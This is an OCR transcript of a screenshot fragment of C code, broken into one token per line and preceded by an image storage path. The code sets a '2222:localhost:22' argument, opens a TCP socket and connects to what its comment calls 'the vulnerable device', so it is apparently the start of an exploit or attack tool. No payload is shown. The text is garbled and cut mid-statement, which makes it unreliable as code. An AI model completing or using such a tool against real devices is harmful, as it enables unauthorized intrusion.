
"2222:localhost:22"
,
 host
,
NULL
}
;
// Create a new socket
    sock 
=
socket
(
AF_INET
,
 SOCK_STREAM
,
0
)
;
// Set the address to connect to
memset
(
&
addr
,
0
,
sizeof
(
addr
)
)
;
    addr
.
sin_family 
=
 AF_INET
;
    addr
.
sin_port 
=
htons
(
port
)
;
inet_pton
(
AF_INET
,
 host
,
&
addr
.
sin_addr
)
;
// Connect to the vulnerable device
if
(
connect
(
sock
,
(
struct
 sockaddr 
*
)
&
addr
,
sizeof
(
addr
)
)
<
0
)
{
fprintf
(
stderr
,
"Error 
connecting to %s:%d: %s\n"
,
 host
,
 port
,
strerror
(
errno
)
)
;